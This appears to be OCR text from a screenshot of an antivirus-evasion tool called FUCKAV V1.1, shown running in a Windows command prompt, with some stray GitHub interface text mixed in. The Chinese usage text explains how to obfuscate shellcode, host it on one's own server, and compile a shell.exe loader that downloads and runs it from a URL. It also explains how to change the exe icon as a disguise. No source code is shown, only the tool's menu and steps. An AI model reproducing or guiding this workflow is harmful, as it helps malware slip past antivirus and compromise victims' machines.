 管理员: C:\Windows\System32\cmd.exe - python  fuckav.py
0
Fork
FUCKAV
V1.1
Author:1frame Time:2021-8-20
Cancel changes
[*] exp: python FuckAV.py
Soft wrap
[*] 先混淆shellcode生成txt，再编译exe！！！
[*] 输入shellcode后将生成的txt文件放置在自己的服务器上，同时生成exe程序（shell.exe）
[*] exe用法: shell.exe "shellcode加载地址"
[*] exmpale: shell.exe http://www.baidu.com/shell.txt
[*] 更改exe图标: 替换目录下的ico.ico文件即可
====================================================================
[1]: 编码shellcode
[2]: 编译生成exe
[♥] 选择1/2:
中
15:44
星期五
2021/8/20